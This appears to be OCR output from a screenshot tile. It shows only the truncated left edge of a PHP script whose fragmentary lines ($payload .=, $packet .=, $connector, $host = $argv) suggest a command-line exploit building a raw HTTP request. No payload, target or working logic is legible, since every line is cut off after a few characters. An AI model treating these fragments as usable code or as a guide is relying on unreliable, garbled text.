
print "\nExam
die();

}

$host = $argv
$path = ereg_
$filename = "
$foldername =
$connector = 
$payload = "-
$payload .= 
$payload .= "
$payload .= '
$payload .= "
$packet = "P
$packet .= "H
$packet .= "
$packet .= "C
$packet .= "C
$packet .= $p
print $packet
if (!connecto